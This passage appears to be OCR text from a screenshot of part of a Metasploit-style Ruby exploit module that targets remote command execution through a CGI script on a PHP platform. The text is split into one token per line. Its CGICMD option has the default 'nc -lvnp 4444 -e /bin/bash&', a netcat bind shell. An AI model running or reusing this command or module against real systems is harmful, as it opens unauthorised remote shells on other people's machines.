
'Platform'
=
>
'php'
,
'Arch'
=
>
ARCH_PHP
,
'Targets'
=
>
[
[
'Automatic'
,
{
}
]
]
,
'DefaultTarget'
=
>
0
)
)
register_options
(
[
OptString
.
new
(
'CGIURI'
,
[
true
,
"The URI of the CGI file to 
request"
,
"/foo.pl"
]
)
,
OptString
.
new
(
'CGICMD'
,
[
true
,
"The command to execute on the 
remote machine (note: it doesn't 
support redirection)"
,
"nc -lvnp 4444 -
e /bin/bash&"
]
)
]
,
self
.
class
)
end